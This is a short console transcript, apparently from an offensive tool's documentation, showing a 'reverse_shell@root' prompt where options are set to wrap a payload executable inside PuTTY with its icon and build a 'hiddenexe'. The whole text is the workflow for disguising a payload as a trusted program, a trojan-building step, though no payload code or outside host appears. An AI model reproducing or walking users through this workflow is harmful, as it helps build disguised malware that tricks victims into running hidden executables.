 reverse_shell@root> set windows.hiddenexe.path C:\Users\casti\Downloads\putty\
windows.hiddenexe.path set to C:\Users\casti\Downloads\putty\
reverse_shell@root> set build.icon C:\Users\casti\Downloads\putty\icon.ico
build.icon set to C:\Users\casti\Downloads\putty\icon.ico
reverse_shell@root> set windows.hiddenexe.app PUTTY.exe
windows.hiddenexe.app set to PUTTY.exe
reverse_shell@root> set windows.hiddenexe.payload pocketbase.exe
windows.hiddenexe.payload set to pocketbase.exe
reverse_shell@root> hiddenexe
Building hiddenexe
Hiddenexe generated successfully